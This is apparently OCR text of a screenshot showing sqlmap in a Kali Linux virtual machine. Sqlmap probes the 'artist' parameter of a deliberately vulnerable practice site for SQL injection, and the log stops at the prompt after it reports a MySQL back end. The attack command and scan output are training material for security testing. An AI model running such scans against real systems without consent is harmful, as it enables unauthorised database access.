 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
4:37
kali@kali: ~
File Actions Edit View Help
{1.6.4#stable}
https://sqlmap.org
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:37:49 /2022-12-22/
[04:37:49] [INFO] testing connection to the target URL
[04:37:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:37:50] [INFO] testing if the target URL content is stable
[04:37:51] [INFO] target URL content is stable
[04:37:51] [INFO] testing if GET parameter 'artist' is dynamic
[04:37:51] [INFO] GET parameter 'artist' appears to be dynamic
[04:37:52] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBM
S: 'MySQL')
[04:37:52] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/
n]
Right Ctrl
78°F
Cloudy
ENG
3:07 PM
12/22/2022